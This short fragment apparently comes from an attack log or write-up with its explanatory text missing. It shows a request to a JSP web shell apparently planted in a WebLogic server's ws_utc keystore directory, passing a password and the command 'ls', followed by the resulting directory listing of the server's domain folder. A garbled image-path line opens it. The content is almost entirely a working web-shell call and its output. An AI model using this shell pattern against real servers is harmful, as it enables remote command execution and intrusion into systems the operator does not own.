 172.23.26.66:7001/ws_utc/css/config/keystore/1614346750144_shell.jsp?pwd=023&i=ls
autodeploy
bin
common
config
console-ext
derby.log
derbyShutdown.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
security
servers
shutdown-AdminServer.py
startWebLogic.sh
tmp